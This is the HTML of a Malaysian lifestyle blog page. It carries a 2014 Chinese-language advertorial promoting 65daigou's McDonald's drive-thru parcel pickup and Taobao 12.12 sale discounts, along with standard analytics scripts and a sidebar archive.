  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='outerwrapper'>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='http://www.wendypua.com/'>Home</a></li>
<li><a href='http://www.wendypua.com/2015/09/about-me.html'>About</a></li>
<li><a href='http://www.wendypua.com/search/label/HappeningNow'>Event</a></li>
<li><a href='http://www.wendypua.com/search/label/Beauty'>Beauty</a></li>
<li><a href='http://www.wendypua.com/search/label/Fashion'>Fashion</a></li>
<li><a href='http://www.wendypua.com/search/label/Travel'>Travel</a></li>
<li><a href='http://www.wendypua.com/search/label/FoodReview'>Food</a></li>
<li><a href='http://www.wendypua.com/search/label/%23WendySpeaks'>WendySpeaks</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://facebook.com/wendypua'><i></i><span class='smg-label'>facebook</span></a>
<a href='http://twitter.com/wendypua'><i></i><span class='smg-label'>twitter</span></a>
<a href='http://instagram.com/wendypua'><i></i><span class='smg-label'>instagram</span></a>
<a href='http://pinterest.com/wendypua'><i></i><span class='smg-label'>pinterest</span></a>
<a href='http://bloglovin.com/wendypua'><i></i><span class='smg-label'>bloglovin</span></a>
<a href='mailto:wendypua@gmail.com'><i></i><span class='smg-label'>Email</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://www.wendypua.com/' style='display: block'>
<img alt='Wendy Pua | Malaysia Chinese Lifestyle Blogger' height='261px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKxwxRbvu1xppPmEiCprXcY-MAH5WNLJvbFmF6jNCa96WV-LP5Dr9iMAPNA6g-gJGFE08jCmtEAiBynIK5zhyMXfUDktXN-RKSxBZc-V8aVduzkYf6ZeQDIs_JO5Wv05voPLzOdteChyphenhyphen0/s993/Wendy+Pua.png' width='993px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='https://www.wendypua.com/search/label/Advertorial?max-results=6' rel='tag'>Advertorial</a><a href='https://www.wendypua.com/search/label/HappeningNow?max-results=6' rel='tag'>HappeningNow</a></div>
<h1>
大马 65daigou 好康 + 淘宝12.12万能盛典
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/09508874175462561571' rel='author' title='author profile'>
Wendy Pua 
</a> - December 10, 2014
</div>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgizh6pogXV9Zgj4k5ZxFXo_k_ZYg_wAKJSpKqC66YANsny6eLUE2N2eswSh574w0M7QcDT0qXGgzXR7jrrP8l_bBxT0boeZsCyME4IABf784DzPz_hxBdQehsMEdF1_oBaDLA8peCiZeI/s1600/mcd65daigou.jpg" imageanchor="1" style="background-color: white; margin-left: 1em; margin-right: 1em;"><span style="font-family: inherit;"><img border="0" height="272" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgizh6pogXV9Zgj4k5ZxFXo_k_ZYg_wAKJSpKqC66YANsny6eLUE2N2eswSh574w0M7QcDT0qXGgzXR7jrrP8l_bBxT0boeZsCyME4IABf784DzPz_hxBdQehsMEdF1_oBaDLA8peCiZeI/s1600/mcd65daigou.jpg" width="640" /></span></a></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="background-color: white; font-family: inherit;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: inherit;"><span style="background-color: white;"><span lang="ZH-CN" style="line-height: 115%;">大马</span><span lang="EN-US" style="line-height: 115%;">65daigou</span><span lang="ZH-CN" style="line-height: 115%;">推出了创新送货服务&#12290;大家除了可以选择</span><span lang="EN-US" style="line-height: 115%;">65daigou</span><span lang="ZH-CN" style="line-height: 115%;">专业自营快递服务&#65288;雪隆区&#65289;&#65292;还可以在</span><span lang="EN-US" style="line-height: 115%;">Subang Jaya</span><span lang="ZH-CN" style="line-height: 115%;">&#65292;</span><span lang="EN-US" style="line-height: 115%;">KotaDamansara, Taman Connaught, Equine Park</span><span lang="ZH-CN" style="line-height: 115%;">和</span><span lang="EN-US" style="line-height: 115%;">Batu Cave</span><span lang="ZH-CN" style="line-height: 115%;">指定麦当劳&#8220;免下车领快餐&#8221;&#65288;</span><span lang="EN-US" style="line-height: 115%;">Drive-Thru</span><span lang="ZH-CN" style="line-height: 115%;">&#65289;快餐厅附近领取包裹哦&#65281;</span><span lang="ZH-CN" style="line-height: 115%;">选择</span><b><span lang="ZH-CN" style="color: #246e9a; line-height: 115%;">麦当劳</span><span lang="EN-US" style="color: #246e9a; line-height: 115%;">Drive-Thru</span><span lang="ZH-CN" style="color: #246e9a; line-height: 115%;">邻里自取</span><span lang="ZH-CN" style="color: #246e9a; line-height: 115%;">服务</span></b><span lang="ZH-CN" style="line-height: 115%;">&#65292;可以享有</span><span lang="EN-US" style="line-height: 115%;">RM 5 </span><span lang="ZH-CN" style="line-height: 115%;">运费折扣和</span><span lang="EN-US" style="line-height: 115%;">RM 5</span><span lang="ZH-CN" style="line-height: 115%;">的麦当劳餐劵哦&#65281;</span><span lang="ZH-CN" style="line-height: 115%;">星期一至五&#65292;每个自取点一周有两次自取服务哦&#65281;</span></span><span lang="ZH-CN"><span style="background-color: white;"><span style="line-height: 115%;">自取包裹&#65292;还有免费麦当劳可以吃&#65281;太好啦&#65281;</span></span></span></span></div>
<div style="text-align: center;">
<span lang="ZH-CN" style="font-family: inherit;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsOe-WWph8eut4gD9MFswPDg4SysmdaeuEGNS2I6O2WVPtAtCROKx_KSh4YpW3Tx1_xhyphenhyphenAzAvq39zjtbT4DAODB8myLx4ttbckBE9zvrL5lMxuUb5La0FNDeylFQ67pWRYUpfio8ggR_g/s1600/1212.JPG.png" imageanchor="1" style="background-color: white; margin-left: 1em; margin-right: 1em;"><img border="0" height="266" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsOe-WWph8eut4gD9MFswPDg4SysmdaeuEGNS2I6O2WVPtAtCROKx_KSh4YpW3Tx1_xhyphenhyphenAzAvq39zjtbT4DAODB8myLx4ttbckBE9zvrL5lMxuUb5La0FNDeylFQ67pWRYUpfio8ggR_g/s1600/1212.JPG.png" width="640" /></a></span></div>
<span style="font-family: inherit;"><span lang="ZH-CN"></span><br /></span>
<div style="text-align: center;">
<span lang="ZH-CN" style="font-family: inherit;"><br /></span></div>
<span lang="ZH-CN" style="font-family: inherit;">
</span>
<div class="MsoNoSpacing">
<span lang="ZH-CN" style="font-family: inherit;"><br /></span>
<div style="line-height: 115%; text-align: center;">
<span lang="ZH-CN" style="font-family: inherit;"><span lang="ZH-CN" style="line-height: 115%;">另一个好消息来啦&#65281;淘宝</span><span lang="EN-US" style="line-height: 115%;">12.12</span><span lang="ZH-CN" style="line-height: 115%;">万能盛典来了&#65292;年终福利人人有份&#65281;折扣不止</span><span lang="EN-US" style="line-height: 115%;">50%</span><span lang="ZH-CN" style="line-height: 115%;">&#65292;全民疯抢&#65281;</span><span lang="EN-US" style="line-height: 115%;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: windowtext; text-decoration: none;">65daigou</span><span style="color: windowtext; mso-fareast-font-family: &quot;Times New Roman&quot;; text-decoration: none; text-underline: none;">&nbsp;</span></span><span lang="ZH-CN" style="line-height: 115%;">为了让您尽情参与到这场年度血拼盛宴&#65292;决定推出年度最疯狂的优惠&#65281;</span></span></div>
<span lang="ZH-CN" style="font-family: inherit;"><span style="background-color: white;"></span><br /></span>
<div style="text-align: center;">
<span lang="ZH-CN"><span style="background-color: white;"><span style="font-family: inherit; line-height: 16.8667px;"><br /></span></span></span></div>
<span lang="ZH-CN"><span style="background-color: white; font-family: inherit;">
<span lang="EN-US" style="line-height: 115%;"></span></span></span>
<div style="text-align: center;">
<span lang="ZH-CN"><span style="background-color: white;"><span lang="EN-US" style="font-family: inherit; line-height: 115%;"><span lang="EN-US" style="line-height: 115%;">08 - 10/12</span><span lang="ZH-CN" style="line-height: 115%;">&#65306;</span><span lang="EN-US" style="line-height: 115%;">5% </span><span lang="ZH-CN" style="line-height: 115%;">充值返现</span><span lang="ZH-CN" style="line-height: 115%;"> </span><span lang="ZH-CN" style="line-height: 115%;">&#65288;至少充值</span><span lang="EN-US" style="line-height: 115%;">RM 288</span><span lang="ZH-CN" style="line-height: 115%;">&#65292;至多返现</span><span lang="EN-US" style="line-height: 115%;">RM 30</span><span lang="ZH-CN" style="line-height: 115%;">&#65289;</span></span></span></span></div>
<span lang="ZH-CN" style="font-family: inherit;"><span style="background-color: white;"><span lang="EN-US" style="line-height: 115%;">
</span><span lang="EN-US" style="line-height: 115%;"><div style="text-align: center;">
<span lang="EN-US" style="line-height: 115%;">12 - 14/12 </span><span lang="ZH-CN" style="line-height: 115%;">&#65306;所有运输方式</span><span lang="EN-US" style="line-height: 115%;">15% </span><span lang="ZH-CN" style="line-height: 115%;">运费折扣</span></div>
</span><span lang="EN-US"><div style="text-align: center;">
<span style="line-height: 16.8667px;"><br /></span></div>
</span><span lang="ZH-CN" style="line-height: 115%;"><div style="text-align: center;">
<span lang="ZH-CN" style="line-height: 115%;">面对这千载难逢的血拼机会&#65292;您还在等什么呢&#65311;轻点鼠标&#65292;马上加入</span><span lang="EN-US" style="line-height: 115%;"><span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: windowtext; text-decoration: none;">65daigou</span></span><span lang="EN-US" style="line-height: 115%;">&nbsp;</span><span lang="EN-US" style="line-height: 115%;">12.12</span><span lang="ZH-CN" style="line-height: 115%;">万能盛典促销吧&#65281;</span><span lang="ZH-CN" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">此外&#65292;</span><span lang="EN-US" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">65daigou</span><span lang="ZH-CN" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">还会在<span style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">粉丝页</span>举办送礼活动哦&#65292;大家快去抢吧&#65281;</span></div>
</span></span></span></div>
<span lang="ZH-CN" style="font-family: inherit;">
<div class="MsoNoSpacing" style="line-height: 115%;">
<div style="text-align: center;">
<br /></div>
</div>
<div class="MsoNoSpacing" style="line-height: 115%;">
<div style="text-align: center;">
<br /></div>
</div>
<div class="MsoNoSpacing" style="line-height: 115%;">
<div style="text-align: center;">
<br /></div>
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU9t-hoXCI5CxMaTEG3wz-zuU9Li0wCCoaGMl5C7pgmlRQCSOentey67nPvaeNe9_6BK0Rq87Z_rvTBKleIpgTZdLRq4WMFHIMx1QKs96GayAWc3_nLo3GneOhx2_Txo8HY8b25hhFDDg/s1600/unnamed.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhU9t-hoXCI5CxMaTEG3wz-zuU9Li0wCCoaGMl5C7pgmlRQCSOentey67nPvaeNe9_6BK0Rq87Z_rvTBKleIpgTZdLRq4WMFHIMx1QKs96GayAWc3_nLo3GneOhx2_Txo8HY8b25hhFDDg/s1600/unnamed.jpg" width="640" /></a></div>
<o:p></o:p></span><br />
<div class="MsoNoSpacing" style="line-height: 115%;">
<div style="text-align: center;">
<br /></div>
</div>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-32257990-1']);
  _gaq.push(['_setDomainName', 'wendypua.com']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script></p>
</div>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.wendypua.com/2014/12/65daigou-1212.html&title=大马 65daigou 好康 + 淘宝12.12万能盛典' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i><span>Share</span></div></a>
<a href='http://twitter.com/share?url=https://www.wendypua.com/2014/12/65daigou-1212.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i><span>Tweet</span></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.wendypua.com/2014/12/65daigou-1212.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgizh6pogXV9Zgj4k5ZxFXo_k_ZYg_wAKJSpKqC66YANsny6eLUE2N2eswSh574w0M7QcDT0qXGgzXR7jrrP8l_bBxT0boeZsCyME4IABf784DzPz_hxBdQehsMEdF1_oBaDLA8peCiZeI/s1600/mcd65daigou.jpg&description=大马 65daigou 好康 + 淘宝12.12万能盛典' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i><span>Pin</span></div></a>
<a href='https://plus.google.com/share?url=https://www.wendypua.com/2014/12/65daigou-1212.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i><span>Share</span></div></a>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags :</strong>
<a href='https://www.wendypua.com/search/label/Advertorial' rel='tag'>Advertorial</a>,
<a href='https://www.wendypua.com/search/label/HappeningNow' rel='tag'>HappeningNow</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.wendypua.com/2014/12/sight-sound-smell-in-cinemas-with.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.wendypua.com/2014/11/h-x-zhou-xunarchie-kao-chinese-new-year.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You May Also Like</h4>
</div>
<script src='/feeds/posts/default/-/Advertorial?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/HappeningNow?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://www.wendypua.com/2014/12/65daigou-1212.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comments
</h4>
</div>
<div class='comments'>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<!--Can't find substitution for tag [post.noNewCommentsText]-->
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='pagination'>
<div class='newer'><a href='https://www.wendypua.com/2014/12/sight-sound-smell-in-cinemas-with.html'><span class='pager-heading'>Newer Posts</span></a></div>
<div class='older'><a href='https://www.wendypua.com/2014/11/h-x-zhou-xunarchie-kao-chinese-new-year.html'><span class='pager-heading'>Older Posts</span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About me</h2>
<div class='widget-content'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFxpkl09WE0-biutVZCWvf9N-Bh38B84_NjQWx8oNAUp2KlWXIta-Sbi0wFBWmnlCupgfdxe8MNx6ZBsTU7FDuC3IYB29zzutxaUDOMO58MFtRLfjg5CEZv7E6EAIaqynBxIb8muHN530/s1600/IMG_3831+%25281%2529.jpg" imageanchor="1" style="font-size: 100%;"><span style="margin-left: 1em; margin-right: 1em;font-size:100%;"><img border="0" data-original-height="1600" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFxpkl09WE0-biutVZCWvf9N-Bh38B84_NjQWx8oNAUp2KlWXIta-Sbi0wFBWmnlCupgfdxe8MNx6ZBsTU7FDuC3IYB29zzutxaUDOMO58MFtRLfjg5CEZv7E6EAIaqynBxIb8muHN530/s320/IMG_3831+%25281%2529.jpg" / /></span><br /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFxpkl09WE0-biutVZCWvf9N-Bh38B84_NjQWx8oNAUp2KlWXIta-Sbi0wFBWmnlCupgfdxe8MNx6ZBsTU7FDuC3IYB29zzutxaUDOMO58MFtRLfjg5CEZv7E6EAIaqynBxIb8muHN530/s1600/IMG_3831+%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"> </a><span style="margin-left: 1em; margin-right: 1em;font-size:100%;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFxpkl09WE0-biutVZCWvf9N-Bh38B84_NjQWx8oNAUp2KlWXIta-Sbi0wFBWmnlCupgfdxe8MNx6ZBsTU7FDuC3IYB29zzutxaUDOMO58MFtRLfjg5CEZv7E6EAIaqynBxIb8muHN530/s1600/IMG_3831+%25281%2529.jpg" imageanchor="1" style="font-size: 100%;"><br /></a><span =""  style="font-size:100%;"><br />Wendy is a self-proclaimed beauty obsessed, fashion loving, foodie, family women who believes make-up and styles are art forms.</span></span><span =""  style="font-size:100%;">She loves to live a healthy lifestyle. However, in her blog you will find a few things sure to please everyone. </span><div><span =""  style="font-size:100%;"><br />For More Sponsorship / Collaboration Enquiry: wendypua@gmail.com</span></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Check Out Our Latest Youtube Video</h2>
<div class='widget-content'>
Check Out Our Latest Youtube Video
<iframe allowfullscreen="" frameborder="0" src="https://www.youtube.com/embed/?listType=playlist&amp;list=UUmVqlnH0EjKhr0J09rr0zJw"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Us</h2>
<div class='widget-content'>
<ul class='site-social-networks secondary-2-primary style-default show-title'>
<li><a href='http://facebook.com/wendypua'><i></i>facebook</a></li>
<li><a href='http://twitter.com/wendypua'><i></i>twitter</a></li>
<li><a href='http://instagram.com/wendypua'><i></i>instagram</a></li>
<li><a href='http://plus.google.com'><i></i>Google+</a></li>
<li><a href='http://pinterest.com/wendypua'><i></i>pinterest</a></li>
<li><a href="//youtube.com/wendypua"><i></i>youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/%23WendySpeaks'>#WendySpeaks</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Advertorial'>Advertorial</a>
<span dir='ltr'>(93)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Beauty'>Beauty</a>
<span dir='ltr'>(398)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Fashion'>Fashion</a>
<span dir='ltr'>(66)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Flower%20Arrangement'>Flower Arrangement</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/FoodReview'>FoodReview</a>
<span dir='ltr'>(159)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/HappeningNow'>HappeningNow</a>
<span dir='ltr'>(592)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Love%20Moment'>Love Moment</a>
<span dir='ltr'>(71)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Online%20Shopping'>Online Shopping</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Riau%20Island'>Riau Island</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Tech'>Tech</a>
<span dir='ltr'>(55)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Tech.'>Tech.</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Transformation'>Transformation</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Travel'>Travel</a>
<span dir='ltr'>(105)</span>
</li>
<li>
<a dir='ltr' href='https://www.wendypua.com/search/label/Wellness'>Wellness</a>
<span dir='ltr'>(72)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2026/'>2026</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2026/01/'>January 2026</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/06/'>June 2025</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/05/'>May 2025</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/04/'>April 2025</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/03/'>March 2025</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/02/'>February 2025</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2025/01/'>January 2025</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/12/'>December 2024</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/11/'>November 2024</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/10/'>October 2024</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/08/'>August 2024</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/07/'>July 2024</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/06/'>June 2024</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/05/'>May 2024</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/04/'>April 2024</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/03/'>March 2024</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/02/'>February 2024</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2024/01/'>January 2024</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/12/'>December 2023</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/11/'>November 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2023/10/'>October 2023</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
